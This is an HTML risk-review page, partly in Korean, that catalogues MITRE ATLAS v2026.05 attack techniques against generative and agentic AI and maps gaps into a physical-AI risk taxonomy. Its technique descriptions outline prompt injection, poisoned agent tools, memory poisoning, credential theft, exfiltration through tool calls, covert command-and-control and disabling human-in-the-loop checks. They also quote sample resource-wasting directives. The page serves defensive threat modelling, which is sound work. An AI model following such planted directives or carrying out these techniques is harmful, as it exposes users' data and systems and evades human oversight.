.toolbar { position:sticky; top:0; z-index:5; background:rgba(247,247,248,.96); border-bottom:1px solid var(--line); padding:14px 28px; backdrop-filter:blur(8px); }
.toolbar-inner { max-width:1380px; margin:0 auto; display:flex; gap:10px; align-items:center; flex-wrap:wrap; }
input { min-width:320px; flex:1; border:1px solid #d0d5dd; border-radius:9px; padding:10px 12px; font-size:14px; }
.btn { border:1px solid #d0d5dd; background:#fff; border-radius:999px; padding:9px 13px; font-weight:700; color:#344054; cursor:pointer; }
.btn:hover { border-color:#98a2b3; }
table { width:100%; border-collapse:collapse; font-size:13px; }
th { text-align:left; color:#344054; background:#f2f4f7; border-bottom:1px solid var(--line); padding:10px; position:sticky; top:61px; z-index:2; }
td { vertical-align:top; border-bottom:1px solid var(--line); padding:10px; }
tr:hover td { background:#fbfdff; }
.mono { font-family:ui-monospace,SFMono-Regular,Menlo,Consolas,monospace; white-space:nowrap; }
.small { font-size:12px; color:#475467; }
.tag { display:inline-block; border-radius:999px; padding:3px 8px; margin:0 4px 4px 0; font-size:12px; font-weight:800; }
.tag.gen { color:#0b4f79; background:#e6f4ff; }
.tag.agent { color:#065f46; background:#e7f8ef; }
.priority { display:inline-block; border-radius:7px; padding:4px 7px; background:#fff7ed; color:#9a3412; font-weight:800; white-space:nowrap; }
.verdict { border-left:5px solid var(--blue); }
.verdict strong { color:#101828; }
details { border:1px solid var(--line); border-radius:10px; margin-top:14px; overflow:hidden; }
summary { cursor:pointer; padding:14px 16px; font-weight:800; background:#fafafa; }
.details-body { padding:0; overflow:auto; max-height:720px; }
.footer { color:#667085; font-size:12px; margin-top:20px; }
@media (max-width:900px) { .grid { grid-template-columns:1fr 1fr; } .header { padding:24px; } .wrap { padding:18px; } input { min-width:100%; } th { position:static; } }
</style>
</head>
<body>
<header class="header">
<h1>MITRE ATLAS v2026.05 Generative / Agentic AI Risk Review</h1>
<p>Generative AI와 Agentic AI technique 전수 추출 및 Physical AI L4 Risk Taxonomy gap 검토</p>
</header>
<div class="toolbar"><div class="toolbar-inner">
<input id="q" oninput="filterRows()" placeholder="ID, technique, 설명으로 검색...">
<button class="btn" onclick="showOnly('all')">전체</button>
<button class="btn" onclick="showOnly('Generative AI')">Generative AI</button>
<button class="btn" onclick="showOnly('Agentic AI')">Agentic AI</button>
<button class="btn" onclick="location.hash='gap'">Gap 후보</button>
</div></div>
<main class="wrap">
<div class="grid">
<div class="stat"><b>92</b><span>Generative AI techniques</span></div>
<div class="stat"><b>114</b><span>Agentic AI techniques</span></div>
<div class="stat"><b>114</b><span>Union techniques</span></div>
<div class="stat"><b>22</b><span>Agentic-only techniques</span></div>
</div>
<section class="source">
<h2>Source</h2>
<p class="note">MITRE ATLAS 공식 데이터 릴리즈 <strong>v2026.05</strong>의 <code>ATLAS-2026.05.yaml</code>에서 <code>platforms</code> 필드가 <code>Generative AI</code> 또는 <code>Agentic AI</code>인 technique을 추출했다.</p>
<p><a href="https://github.com/mitre-atlas/atlas-data/releases/tag/v2026.05" target="_blank">MITRE ATLAS data release v2026.05</a></p>
</section>
<section class="verdict" id="gap">
<h2>Physical AI L4 Gap Review</h2>
<p class="note"><strong>결론:</strong> 현재 taxonomy는 프롬프트 주입, 탈옥, 피지컬 행동 전환, 공급망/클라우드/API 침해, 연산 고갈, 데이터 유출, 은닉 트리거를 이미 폭넓게 포함한다. 다만 ATLAS 2026.05의 Agentic AI 고유 항목 중 일부는 도구 호출, 에이전트 설정, 지속 메모리, 자격증명, 지연 실행, UI/렌더링 조작 레이어에서 독립 L4 후보로 검토할 가치가 있다.</p>
<table><thead><tr><th>우선순위</th><th>후보 Physical AI L4 위험</th><th>관련 ATLAS technique</th><th>판단</th><th>현재 taxonomy와의 관계</th></tr></thead><tbody><tr><td><span class="priority">신규 L4 우선 검토</span></td><td><strong>Agent tool invocation to physical actuation</strong></td><td class="mono small">AML.T0053, AML.T0086, AML.T0101</td><td>AI agent가 외부 도구를 호출해 물리 장치·로봇·현장 시스템 명령을 실행하는 경로 자체가 독립 실패 메커니즘이다.</td><td>프롬프트→행동 주입, 클라우드/API 침해, 파괴 행위로 일부 커버되지만 “도구 호출 권한·승인 경로”가 명명되어 있지 않다.</td></tr>
<tr><td><span class="priority">신규 L4 우선 검토</span></td><td><strong>Agent configuration compromise</strong></td><td class="mono small">AML.T0081, AML.T0083, AML.T0084.*</td><td>에이전트 설정, 내장 지식, 도구 정의, 활성화 트리거, 호출 체인이 노출·수정되는 위험이다.</td><td>로봇 헌법 누락·프로토콜 위반·클라우드 침해와 겹치지만 agent configuration 레이어는 독립 L4로 약하다.</td></tr>
<tr><td><span class="priority">신규 L4 우선 검토</span></td><td><strong>Persistent context or memory poisoning</strong></td><td class="mono small">AML.T0080, AML.T0080.000, AML.T0080.001, AML.T0092</td><td>메모리·스레드·대화 기록이 오염되어 이후 물리 행동 판단까지 지속적으로 왜곡되는 위험이다.</td><td>프롬프트 주입/탈옥은 있으나 일회성 입력보다 긴 지속 컨텍스트 오염은 별도 정의가 약하다.</td></tr>
<tr><td><span class="priority">신규 L4 우선 검토</span></td><td><strong>Credential-mediated physical control escalation</strong></td><td class="mono small">AML.T0082, AML.T0098, AML.T0083, AML.T0085.001</td><td>RAG·도구·설정에서 자격증명을 탈취해 로봇/현장 시스템 제어 권한으로 확장하는 위험이다.</td><td>가정 내 정보 유출이나 클라우드/API 침해는 있으나 credential→actuator/control escalation 사슬은 명확히 분리되어 있지 않다.</td></tr>
<tr><td><span class="priority">기존 L4 보강 우선</span></td><td><strong>Poisoned / malicious agent tool supply chain</strong></td><td class="mono small">AML.T0010.005, AML.T0011.002, AML.T0099, AML.T0104, AML.T0110</td><td>오염된 에이전트 도구·도구 데이터·도구 정의가 정상 도구처럼 등록되어 행동 정책을 오염시키는 공격면이다.</td><td>공급망·은닉 트리거·소프트웨어 취약점으로 일부 커버되지만 Agentic tool/MCP 스타일 도구 오염은 더 구체적이다.</td></tr>
<tr><td><span class="priority">기존 L4 보강 우선</span></td><td><strong>Delayed / triggered instruction execution</strong></td><td class="mono small">AML.T0051.002, AML.T0094</td><td>조건이 충족될 때 뒤늦게 실행되는 지시가 물리 행동 시점에서 안전 검사를 우회하는 위험이다.</td><td>은닉 트리거 카드는 있으나 훈련·배포 파이프라인 중심이고 agent instruction delayed execution은 부분 커버다.</td></tr>
<tr><td><span class="priority">기존 L4 보강 우선</span></td><td><strong>Agentic resource-consumption denial of safe operation</strong></td><td class="mono small">AML.T0034.002, AML.T0034, AML.T0029</td><td>반복 도구 호출·장기 에이전트 루프가 연산, 비용, API quota를 고갈시켜 안전 감시·제어를 약화시키는 위험이다.</td><td>온디바이스 연산·메모리 고갈, 클라우드 의존 실패로 대부분 커버되므로 신규 L4보다는 기존 카드 보강 후보다.</td></tr>
<tr><td><span class="priority">기존 L4 보강 우선</span></td><td><strong>Hallucinated dependency or entity in physical workflows</strong></td><td class="mono small">AML.T0060, AML.T0111, AML.T0109</td><td>존재하지 않는 패키지·도구·기관·절차를 hallucination으로 만들어 공급망이나 운용 절차에 끼워 넣는 위험이다.</td><td>기반모델 환각/세계모델 환각과 겹치지만 hallucinated entity→physical workflow/supply-chain은 약하게만 드러난다.</td></tr>
<tr><td><span class="priority">추가 사례 필요</span></td><td><strong>Trusted output / UI rendering manipulation for operator action</strong></td><td class="mono small">AML.T0067, AML.T0067.000, AML.T0077, AML.T0100</td><td>인용·렌더링·클릭 유도·UI 표시를 조작해 운영자나 agent가 잘못된 물리 명령을 승인하게 만드는 위험이다.</td><td>기만/프롬프트 주입과 겹치지만 운영자 승인 UI와 trusted output 조작은 별도 위험 후보다.</td></tr></tbody></table>
</section>
<section>
<h2>Agentic-only Techniques</h2>
<p class="note">Agentic AI에만 붙은 22개 항목이다. Physical AI gap 검토에서는 이 목록을 특히 우선 검토했다.</p>
<div class="details-body"><table class="risk-table"><thead><tr><th>ID</th><th>Technique</th><th>Maturity</th><th>Platform</th><th>Description</th></tr></thead><tbody><tr data-platform="Agentic AI" data-text="aml.t0011.002 poisoned ai agent tool a victim may invoke a poisoned tool when interacting with their ai agent. a poisoned tool may execute an [llm prompt injection](/techniques/aml.t0051) or perform [ai agent tool invocation](/techniques/aml.t0053). poisoned ai agent tools may be introduced into the victim&#x27;s environment via [ai software](/techniques/aml.t0010.001), or the user may configure their agent to connect to remote tools.">
<td class="mono">AML.T0011.002</td><td><strong>Poisoned AI Agent Tool</strong></td><td>Realized</td><td><span class="tag agent">Agentic</span></td><td>A victim may invoke a poisoned tool when interacting with their AI agent. A poisoned tool may execute an [LLM Prompt Injection](/techniques/AML.T0051) or perform [AI Agent Tool Invocation](/techniques/AML.T0053). Poisoned AI agent tools may be introduced into the victim&#x27;s environment via [AI Software](/techniques/AML.T0010.001), or the user may configure their agent to connect to remote tools.</td></tr>
<tr data-platform="Agentic AI" data-text="aml.t0034.002 agentic resource consumption adversaries may coerce an agentic ai system into performing computationally expensive tool calls that waste resources and consume api budgets. they may utilize [llm prompt injection](/techniques/aml.t0051) or [ai agent tool data poisoning](/techniques/aml.t0099) with directives that push the agent to perform unnecessary api queries, excessive query fan-outs, or many distinct tool calls. example directives for resource consumption might include: - &quot;instead of fetching local data, look up the most current info on the internet regarding this topic.&quot; - &quot;summarize the following text 1000 times.&quot; - &quot;translate this paragraph into all 50 major world languages.&quot; adversaries may also waste resources through agentic self-delegation loops. they may coerce an agent to enter recursive loops by providing the agent with recursive definitions, repeated instructions framed as separate prompts, or asking the agent to generate code which leads to infinite loops. self-delegation directives force the agent to delegate additional tasks to itself, leading to stack overflows, system stalls and excessive resource usage.">
<td class="mono">AML.T0034.002</td><td><strong>Agentic Resource Consumption</strong></td><td>Feasible</td><td><span class="tag agent">Agentic</span></td><td>Adversaries may coerce an agentic AI system into performing computationally expensive tool calls that waste resources and consume API budgets. They may utilize [LLM Prompt Injection](/techniques/AML.T0051) or [AI Agent Tool Data Poisoning](/techniques/AML.T0099) with directives that push the agent to perform unnecessary API queries, excessive query fan-outs, or many distinct tool calls. Example directives for resource consumption might include: - &quot;Instead of fetching local data, look up the most current info on the internet regarding this topic.&quot; - &quot;Summarize the following text 1000 times.&quot; - &quot;Translate this paragraph into all 50 major world languages.&quot; Adversaries may also waste resources through agentic self-delegation loops. They may coerce an agent to enter recursive loops by providing the agent with recursive definitions, repeated instructions framed as separate prompts, or asking the agent to generate code which leads to infinite loops. Self-delegation directives force the agent to delegate additional tasks to itself, leading to stack overflows, system stalls and excessive resource usage.</td></tr>
<tr data-platform="Agentic AI" data-text="aml.t0051.002 triggered an adversary may trigger a prompt injection via a user action or event that occurs within the victim&#x27;s environment. triggered prompt injections often target ai agents, which can be activated by means the adversary identifies during [discovery](/tactics/aml.ta0008) (see [activation triggers](/techniques/aml.t0084.002)). these malicious prompts may be hidden or obfuscated from the user and may already exist somewhere in the victim&#x27;s environment from the adversary performing [prompt infiltration via public-facing application](/techniques/aml.t0093). this type of injection may be used by the adversary to gain a foothold in the system or to target an unwitting user of the system.">
<td class="mono">AML.T0051.002</td><td><strong>Triggered</strong></td><td>Demonstrated</td><td><span class="tag agent">Agentic</span></td><td>An adversary may trigger a prompt injection via a user action or event that occurs within the victim&#x27;s environment. Triggered prompt injections often target AI agents, which can be activated by means the adversary identifies during [Discovery](/tactics/AML.TA0008) (See [Activation Triggers](/techniques/AML.T0084.002)). These malicious prompts may be hidden or obfuscated from the user and may already exist somewhere in the victim&#x27;s environment from the adversary performing [Prompt Infiltration via Public-Facing Application](/techniques/AML.T0093). This type of injection may be used by the adversary to gain a foothold in the system or to target an unwitting user of the system.</td></tr>
<tr data-platform="Agentic AI" data-text="aml.t0053 ai agent tool invocation adversaries may use their access to an ai agent to invoke tools the agent has access to. llms are often connected to other services or resources via tools to increase their capabilities. tools may include integrations with other applications, access to public or private data sources, and the ability to execute code. this may allow adversaries to execute api calls to integrated applications or services, providing the adversary with increased privileges on the system. adversaries may take advantage of connected data sources to retrieve sensitive information. they may also use an llm integrated with a command or script interpreter to execute arbitrary instructions. ai agents may be configured to have access to tools that are not directly accessible by users. adversaries may abuse this to gain access to tools they otherwise wouldn&#x27;t be able to use.">
<td class="mono">AML.T0053</td><td><strong>AI Agent Tool Invocation</strong></td><td>Demonstrated</td><td><span class="tag agent">Agentic</span></td><td>Adversaries may use their access to an AI agent to invoke tools the agent has access to. LLMs are often connected to other services or resources via tools to increase their capabilities. Tools may include integrations with other applications, access to public or private data sources, and the ability to execute code. This may allow adversaries to execute API calls to integrated applications or services, providing the adversary with increased privileges on the system. Adversaries may take advantage of connected data sources to retrieve sensitive information. They may also use an LLM integrated with a command or script interpreter to execute arbitrary instructions. AI agents may be configured to have access to tools that are not directly accessible by users. Adversaries may abuse this to gain access to tools they otherwise wouldn&#x27;t be able to use.</td></tr>
<tr data-platform="Agentic AI" data-text="aml.t0081 modify ai agent configuration adversaries may modify the configuration files for ai agents on a system. this allows malicious changes to persist beyond the life of a single agent and affects any agents that share the configuration. configuration changes may include modifications to the system prompt, tampering with or replacing knowledge sources, modification to settings of connected tools, and more. through those changes, an attacker could redirect outputs or tools to malicious services, embed covert instructions that exfiltrate data, or weaken security controls that normally restrict agent behavior. adversaries may modify or disable a configuration setting related to security controls, such as those that would prevent the ai agent from taking actions that may be harmful to the user&#x27;s system without human-in-the-loop oversight. disabling ai agent security features may allow adversaries to achieve their malicious goals and maintain long-term corruption of the ai agent.">
<td class="mono">AML.T0081</td><td><strong>Modify AI Agent Configuration</strong></td><td>Demonstrated</td><td><span class="tag agent">Agentic</span></td><td>Adversaries may modify the configuration files for AI agents on a system. This allows malicious changes to persist beyond the life of a single agent and affects any agents that share the configuration. Configuration changes may include modifications to the system prompt, tampering with or replacing knowledge sources, modification to settings of connected tools, and more. Through those changes, an attacker could redirect outputs or tools to malicious services, embed covert instructions that exfiltrate data, or weaken security controls that normally restrict agent behavior. Adversaries may modify or disable a configuration setting related to security controls, such as those that would prevent the AI Agent from taking actions that may be harmful to the user&#x27;s system without human-in-the-loop oversight. Disabling AI agent security features may allow adversaries to achieve their malicious goals and maintain long-term corruption of the AI agent.</td></tr>
<tr data-platform="Agentic AI" data-text="aml.t0083 credentials from ai agent configuration adversaries may access the credentials of other tools or services on a system from the configuration of an ai agent. ai agents often utilize external tools or services to take actions, such as querying databases, invoking apis, or interacting with cloud resources. to enable these functions, credentials like api keys, tokens, and connection strings are frequently stored in configuration files. while there are secure methods such as dedicated secret managers or encrypted vaults that can be deployed to store and manage these credentials, in practice they are often placed in less protected locations for convenience or ease of deployment. if an attacker can read or extract these configurations, they may obtain valid credentials that allow direct access to sensitive systems outside the agent itself.">
<td class="mono">AML.T0083</td><td><strong>Credentials from AI Agent Configuration</strong></td><td>Demonstrated</td><td><span class="tag agent">Agentic</span></td><td>Adversaries may access the credentials of other tools or services on a system from the configuration of an AI agent. AI Agents often utilize external tools or services to take actions, such as querying databases, invoking APIs, or interacting with cloud resources. To enable these functions, credentials like API keys, tokens, and connection strings are frequently stored in configuration files. While there are secure methods such as dedicated secret managers or encrypted vaults that can be deployed to store and manage these credentials, in practice they are often placed in less protected locations for convenience or ease of deployment. If an attacker can read or extract these configurations, they may obtain valid credentials that allow direct access to sensitive systems outside the agent itself.</td></tr>
<tr data-platform="Agentic AI" data-text="aml.t0084 discover ai agent configuration adversaries may attempt to discover configuration information for ai agents present on the victim&#x27;s system. agent configurations can include tools or services they have access to. adversaries may directly access agent configuring dashboards or configuration files. they may also obtain configuration details by prompting the agent with questions such as &quot;what tools do you have access to?&quot; adversaries can use the information they discover about ai agents to help with targeting.">
<td class="mono">AML.T0084</td><td><strong>Discover AI Agent Configuration</strong></td><td>Demonstrated</td><td><span class="tag agent">Agentic</span></td><td>Adversaries may attempt to discover configuration information for AI agents present on the victim&#x27;s system. Agent configurations can include tools or services they have access to. Adversaries may directly access agent configuring dashboards or configuration files. They may also obtain configuration details by prompting the agent with questions such as &quot;What tools do you have access to?&quot; Adversaries can use the information they discover about AI agents to help with targeting.</td></tr>
<tr data-platform="Agentic AI" data-text="aml.t0084.000 embedded knowledge adversaries may attempt to discover the data sources a particular agent can access. the ai agent&#x27;s configuration may reveal data sources or knowledge. the embedded knowledge may include sensitive or proprietary material such as intellectual property, customer data, internal policies, or even credentials. by mapping what knowledge an agent has access to, an adversary can better understand the ai agent&#x27;s role and potentially expose confidential information or pinpoint high-value targets for further exploitation.">
<td class="mono">AML.T0084.000</td><td><strong>Embedded Knowledge</strong></td><td>Demonstrated</td><td><span class="tag agent">Agentic</span></td><td>Adversaries may attempt to discover the data sources a particular agent can access. The AI agent&#x27;s configuration may reveal data sources or knowledge. The embedded knowledge may include sensitive or proprietary material such as intellectual property, customer data, internal policies, or even credentials. By mapping what knowledge an agent has access to, an adversary can better understand the AI agent&#x27;s role and potentially expose confidential information or pinpoint high-value targets for further exploitation.</td></tr>
<tr data-platform="Agentic AI" data-text="aml.t0084.001 tool definitions adversaries may discover the tools the ai agent has access to. by identifying which tools are available, the adversary can understand what actions may be executed through the agent and what additional resources it can reach. this knowledge may reveal access to external data sources such as onedrive or sharepoint, or expose exfiltration paths like the ability to send emails, helping adversaries identify ai agents that provide the greatest value or opportunity for attack.">
<td class="mono">AML.T0084.001</td><td><strong>Tool Definitions</strong></td><td>Demonstrated</td><td><span class="tag agent">Agentic</span></td><td>Adversaries may discover the tools the AI agent has access to. By identifying which tools are available, the adversary can understand what actions may be executed through the agent and what additional resources it can reach. This knowledge may reveal access to external data sources such as OneDrive or SharePoint, or expose exfiltration paths like the ability to send emails, helping adversaries identify AI agents that provide the greatest value or opportunity for attack.</td></tr>
<tr data-platform="Agentic AI" data-text="aml.t0084.002 activation triggers adversaries may discover keywords or other triggers (such as incoming emails, documents being added, incoming message, or other workflows) that activate an agent and may cause it to run additional actions. understanding these triggers can reveal how the ai agent is activated and controlled. this may also expose additional paths for compromise, as an adversary could attempt to trigger the agent from outside its environment and drive it to perform unintended or malicious actions.">
<td class="mono">AML.T0084.002</td><td><strong>Activation Triggers</strong></td><td>Demonstrated</td><td><span class="tag agent">Agentic</span></td><td>Adversaries may discover keywords or other triggers (such as incoming emails, documents being added, incoming message, or other workflows) that activate an agent and may cause it to run additional actions. Understanding these triggers can reveal how the AI agent is activated and controlled. This may also expose additional paths for compromise, as an adversary could attempt to trigger the agent from outside its environment and drive it to perform unintended or malicious actions.</td></tr>
<tr data-platform="Agentic AI" data-text="aml.t0084.003 call chains adversaries may extract call chains from ai agent configurations, which can reveal potentially targets for remote code execution (rce) or other vulnerabilities. vulnerable call chains often connect user inputs or llm outputs to an execution sink (e.g. exec, eval, os.popen). the vulnerabilities may be later exploited via [llm prompt injection](/techniques/aml.t0051). adversaries may systematically identify potentially vulnerable call chains present in llm frameworks, then scan for applications that are configured to use these call chains for targeting [[arxiv]].">
<td class="mono">AML.T0084.003</td><td><strong>Call Chains</strong></td><td>Demonstrated</td><td><span class="tag agent">Agentic</span></td><td>Adversaries may extract call chains from AI agent configurations, which can reveal potentially targets for remote code execution (RCE) or other vulnerabilities. Vulnerable call chains often connect user inputs or LLM outputs to an execution sink (e.g. exec, eval, os.popen). The vulnerabilities may be later exploited via [LLM Prompt Injection](/techniques/AML.T0051). Adversaries may systematically identify potentially vulnerable call chains present in LLM frameworks, then scan for applications that are configured to use these call chains for targeting [[arxiv]].</td></tr>
<tr data-platform="Agentic AI" data-text="aml.t0085.001 ai agent tools adversaries may prompt the ai service to invoke various tools the agent has access to. tools may retrieve data from different apis or services in an organization.">
<td class="mono">AML.T0085.001</td><td><strong>AI Agent Tools</strong></td><td>Demonstrated</td><td><span class="tag agent">Agentic</span></td><td>Adversaries may prompt the AI service to invoke various tools the agent has access to. Tools may retrieve data from different APIs or services in an organization.</td></tr>
<tr data-platform="Agentic AI" data-text="aml.t0086 exfiltration via ai agent tool invocation ai agent tools capable of performing write operations may be invoked to exfiltrate data to an adversary. sensitive information can be encoded into the tool&#x27;s input parameters and transmitted to an adversary-controlled location (such as an inbox, document, or server) as part of a seemingly legitimate action. variants include sending emails, creating or modifying documents, updating crm records, or even generating media such as images or videos. the invoked tool itself may be legitimate but invoked by an adversary via [llm prompt injection](/techniques/aml.t0051), or the tool may be malicious (see [ai agent tool poisoning](/techniques/aml.t0110). [ai agent tool poisoning](/techniques/aml.t0110) can also be used manipulate the inputs and destination of a separate legitimate tool, invoked through normal usage by the victim.">
<td class="mono">AML.T0086</td><td><strong>Exfiltration via AI Agent Tool Invocation</strong></td><td>Realized</td><td><span class="tag agent">Agentic</span></td><td>AI agent tools capable of performing write operations may be invoked to exfiltrate data to an adversary. Sensitive information can be encoded into the tool&#x27;s input parameters and transmitted to an adversary-controlled location (such as an inbox, document, or server) as part of a seemingly legitimate action. Variants include sending emails, creating or modifying documents, updating CRM records, or even generating media such as images or videos. The invoked tool itself may be legitimate but invoked by an adversary via [LLM Prompt Injection](/techniques/AML.T0051), or the tool may be malicious (See [AI Agent Tool Poisoning](/techniques/AML.T0110). [AI Agent Tool Poisoning](/techniques/AML.T0110) can also be used manipulate the inputs and destination of a separate legitimate tool, invoked through normal usage by the victim.</td></tr>
<tr data-platform="Agentic AI" data-text="aml.t0098 ai agent tool credential harvesting adversaries may attempt to use their access to an ai agent on the victim&#x27;s system to retrieve data from available agent tools to collect credentials. agent tools may connect to a wide range of sources that may contain credentials including document stores (e.g. sharepoint, onedrive or google drive), code repositories (e.g. github or gitlab), or enterprise productivity tools (e.g. as email providers or slack), and local notetaking tools (e.g. obsidian or apple notes).">
<td class="mono">AML.T0098</td><td><strong>AI Agent Tool Credential Harvesting</strong></td><td>Demonstrated</td><td><span class="tag agent">Agentic</span></td><td>Adversaries may attempt to use their access to an AI agent on the victim&#x27;s system to retrieve data from available agent tools to collect credentials. Agent tools may connect to a wide range of sources that may contain credentials including document stores (e.g. SharePoint, OneDrive or Google Drive), code repositories (e.g. GitHub or GitLab), or enterprise productivity tools (e.g. as email providers or Slack), and local notetaking tools (e.g. Obsidian or Apple Notes).</td></tr>
<tr data-platform="Agentic AI" data-text="aml.t0099 ai agent tool data poisoning adversaries may place malicious content on a victim&#x27;s system where it can be retrieved by an ai agent tool. this may be accomplished by placing documents in a location that will be ingested by a service the ai agent has associated tools for. the content may be targeted such that it would often be retrieved by common queries. the adversary&#x27;s content may include false or misleading information. it may also include prompt injections with malicious instructions.">
<td class="mono">AML.T0099</td><td><strong>AI Agent Tool Data Poisoning</strong></td><td>Feasible</td><td><span class="tag agent">Agentic</span></td><td>Adversaries may place malicious content on a victim&#x27;s system where it can be retrieved by an AI Agent Tool. This may be accomplished by placing documents in a location that will be ingested by a service the AI agent has associated tools for. The content may be targeted such that it would often be retrieved by common queries. The adversary&#x27;s content may include false or misleading information. It may also include prompt injections with malicious instructions.</td></tr>
<tr data-platform="Agentic AI" data-text="aml.t0100 ai agent clickbait adversaries may craft deceptive web content designed to bait computer-using ai agents or ai web browsers into taking unintended actions, such as clicking buttons, copying code, or navigating to specific web pages. these attacks exploit the agent&#x27;s interpretation of ui content, visual cues, or prompt-like language embedded in the site. when successful, they can lead the agent to inadvertently copy and execute malicious code on the user&#x27;s operating system.">
<td class="mono">AML.T0100</td><td><strong>AI Agent Clickbait</strong></td><td>Demonstrated</td><td><span class="tag agent">Agentic</span></td><td>Adversaries may craft deceptive web content designed to bait Computer-Using AI agents or AI web browsers into taking unintended actions, such as clicking buttons, copying code, or navigating to specific web pages. These attacks exploit the agent&#x27;s interpretation of UI content, visual cues, or prompt-like language embedded in the site. When successful, they can lead the agent to inadvertently copy and execute malicious code on the user&#x27;s operating system.</td></tr>
<tr data-platform="Agentic AI" data-text="aml.t0101 data destruction via ai agent tool invocation adversaries may invoke an ai agent&#x27;s tool capable of performing mutative operations to perform data destruction. adversaries may destroy data and files on specific systems or in large numbers on a network to interrupt availability to systems, services, and network resources.">
<td class="mono">AML.T0101</td><td><strong>Data Destruction via AI Agent Tool Invocation</strong></td><td>Realized</td><td><span class="tag agent">Agentic</span></td><td>Adversaries may invoke an AI agent&#x27;s tool capable of performing mutative operations to perform Data Destruction. Adversaries may destroy data and files on specific systems or in large numbers on a network to interrupt availability to systems, services, and network resources.</td></tr>
<tr data-platform="Agentic AI" data-text="aml.t0103 deploy ai agent adversaries may launch ai agents in the victim&#x27;s environment to execute actions on their behalf. ai agents may have access to a wide range of tools and data sources, as well as permissions to access and interact with other services and systems in the victim&#x27;s environment. the adversary may leverage these capabilities to carry out their operations. adversaries may configure the ai agent by providing an initial system prompt and granting access to tools, effectively defining their goals for the agent to achieve. they may deploy the agent with excessive trust permissions and disable any user interactions to ensure the agent&#x27;s actions aren&#x27;t blocked. launching an ai agent may provide for some autonomous behavior, allowing for the agent to make decisions and determine how to achieve the adversary&#x27;s goals. this also represents a loss of control for the adversary.">
<td class="mono">AML.T0103</td><td><strong>Deploy AI Agent</strong></td><td>Realized</td><td><span class="tag agent">Agentic</span></td><td>Adversaries may launch AI agents in the victim&#x27;s environment to execute actions on their behalf. AI agents may have access to a wide range of tools and data sources, as well as permissions to access and interact with other services and systems in the victim&#x27;s environment. The adversary may leverage these capabilities to carry out their operations. Adversaries may configure the AI agent by providing an initial system prompt and granting access to tools, effectively defining their goals for the agent to achieve. They may deploy the agent with excessive trust permissions and disable any user interactions to ensure the agent&#x27;s actions aren&#x27;t blocked. Launching an AI agent may provide for some autonomous behavior, allowing for the agent to make decisions and determine how to achieve the adversary&#x27;s goals. This also represents a loss of control for the adversary.</td></tr>
<tr data-platform="Agentic AI" data-text="aml.t0104 publish poisoned ai agent tool adversaries may create and publish poisoned ai agent tools. poisoned tools may contain an [llm prompt injection](/techniques/aml.t0051), which can lead to a variety of impacts. tools may be published to open source version control repositories (e.g. github, gitlab), to package registries (e.g. npm), or to repositories specifically designed for sharing tools (e.g. openclaw hub). these registries may be largely unregulated and may contain many poisoned tools [[opensourcemalware]]. tools may also be published as remotely hosted servers [[mcpservers]].">
<td class="mono">AML.T0104</td><td><strong>Publish Poisoned AI Agent Tool</strong></td><td>Realized</td><td><span class="tag agent">Agentic</span></td><td>Adversaries may create and publish poisoned AI agent tools. Poisoned tools may contain an [LLM Prompt Injection](/techniques/AML.T0051), which can lead to a variety of impacts. Tools may be published to open source version control repositories (e.g. GitHub, GitLab), to package registries (e.g. npm), or to repositories specifically designed for sharing tools (e.g. OpenClaw Hub). These registries may be largely unregulated and may contain many poisoned tools [[opensourcemalware]]. Tools may also be published as remotely hosted servers [[mcpservers]].</td></tr>
<tr data-platform="Agentic AI" data-text="aml.t0108 ai agent adversaries may abuse ai agents present on the victim&#x27;s system for command and control. ai agents are often granted access to tools that can execute shell commands, reach out to the internet, and interact with other services in the victim&#x27;s environment, making them capable c2 agents. the adversary may modify the behavior of an ai agent for c2 via [llm prompt injection](/techniques/aml.t0051) and rely on the agent&#x27;s ability to invoke tools to retrieve and execute the adversary&#x27;s commands. they may maintain persistent control of an agent via [modify ai agent configuration](/techniques/aml.t0081) or [ai agent context poisoning](/techniques/aml.t0080). they may instruct the agent to not report their actions to the user in an attempt to remain covert.">
<td class="mono">AML.T0108</td><td><strong>AI Agent</strong></td><td>Demonstrated</td><td><span class="tag agent">Agentic</span></td><td>Adversaries may abuse AI agents present on the victim&#x27;s system for command and control. AI agents are often granted access to tools that can execute shell commands, reach out to the internet, and interact with other services in the victim&#x27;s environment, making them capable C2 agents. The adversary may modify the behavior of an AI agent for C2 via [LLM Prompt Injection](/techniques/AML.T0051) and rely on the agent&#x27;s ability to invoke tools to retrieve and execute the adversary&#x27;s commands. They may maintain persistent control of an agent via [Modify AI Agent Configuration](/techniques/AML.T0081) or [AI Agent Context Poisoning](/techniques/AML.T0080). They may instruct the agent to not report their actions to the user in an attempt to remain covert.</td></tr>
<tr data-platform="Agentic AI" data-text="aml.t0110 ai agent tool poisoning adversaries may achieve persistence by poisoning tools used by ai agents including built-in tools or tools available to the agent via model context protocol (mcp) connections. this involves compromising benign tools already integrated into the agent&#x27;s environment. by altering tool behavior such as modifying parameters or descriptions, injecting hidden logic, or redirecting outputs, attackers can maintain long-term influence over the agent&#x27;s actions, decisions, or external interactions. poisoned tools may silently exfiltrate data, execute unauthorized commands, or manipulate downstream processes without raising suspicion.">
<td class="mono">AML.T0110</td><td><strong>AI Agent Tool Poisoning</strong></td><td>Realized</td><td><span class="tag agent">Agentic</span></td><td>Adversaries may achieve persistence by poisoning tools used by AI agents including built-in tools or tools available to the agent via Model Context Protocol (MCP) connections. This involves compromising benign tools already integrated into the agent&#x27;s environment. By altering tool behavior such as modifying parameters or descriptions, injecting hidden logic, or redirecting outputs, attackers can maintain long-term influence over the agent&#x27;s actions, decisions, or external interactions. Poisoned tools may silently exfiltrate data, execute unauthorized commands, or manipulate downstream processes without raising suspicion.</td></tr>
<tr data-platform="Agentic AI" data-text="aml.t0112.000 local ai agent adversaries may achieve full system compromise by abusing ai agents running locally on a host, such as computer-use agents or ai-driven browsers. these agents are designed to autonomously interact with the operating system, applications, and external services, often with broad permissions to execute commands, access files, manage credentials, and control user workflows. if an adversary is able to take control of an ai agent&#x27;s behavior, they effectively gain the same level of access as the agent. this can result in complete control over the machine, including executing arbitrary code, accessing or exfiltrating sensitive data, modifying system configurations, and establishing persistence.">
<td class="mono">AML.T0112.000</td><td><strong>Local AI Agent</strong></td><td>Demonstrated</td><td><span class="tag agent">Agentic</span></td><td>Adversaries may achieve full system compromise by abusing AI agents running locally on a host, such as computer-use agents or AI-driven browsers. These agents are designed to autonomously interact with the operating system, applications, and external services, often with broad permissions to execute commands, access files, manage credentials, and control user workflows. If an adversary is able to take control of an AI agent&#x27;s behavior, they effectively gain the same level of access as the agent. This can result in complete control over the machine, including executing arbitrary code, accessing or exfiltrating sensitive data, modifying system configurations, and establishing persistence.</td></tr></tbody></table></div>
